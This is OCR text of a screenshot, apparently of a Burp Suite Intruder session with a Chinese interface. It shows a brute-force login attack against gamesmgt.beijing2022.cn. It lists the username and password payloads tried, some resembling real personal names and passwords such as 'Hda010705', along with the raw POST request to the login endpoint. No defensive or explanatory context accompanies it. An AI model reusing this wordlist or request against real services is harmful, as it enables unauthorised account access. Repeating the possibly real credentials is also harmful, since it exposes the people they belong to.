 Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
0 302 504
1 admin admin 302 504
2 wangli admin 302 504
3 chenyong admin 302 504
4 lixiaoqiang admin 302 504
5 chenyimin admin 302 504
6 zhongshaoling admin 302 504
7 beijing@2022 admin 302 504
8 123 admin 302 504
9 123456 admin 302 504
10 admin123 admin 302 504
11 Hda010705 admin 302 504
12 19820808 admin 302 504
13 robin8428 admin 302 504
14 jiangxiaoqiong admin 302 504
15 951226 admin 302 504
17 admin wangli 302 504
16 123456789 admin 302 504
18 wangli wangli 302 504
请求 响应
Raw 参数 头 Hex
POST https://gamesmgt.beijing2022.cn/auth-server/login HTTP/1.1
Host: gamesmgt.beijing2022.cn
Connection: close
Content-Length: 115
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
sec-ch-ua-mobile: ?0
? < + > 输入搜索字词 没有比赛
完成了